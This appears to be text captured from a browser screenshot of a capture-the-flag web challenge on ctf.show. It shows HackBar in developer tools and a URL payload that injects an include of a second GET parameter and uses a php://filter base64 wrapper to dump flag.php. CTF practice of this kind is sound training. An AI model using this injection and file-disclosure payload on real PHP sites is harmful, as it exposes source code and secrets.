 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDQgMD
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
https://f8ab584a-5063-4ce3-a7d3-82700cfaa54e.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php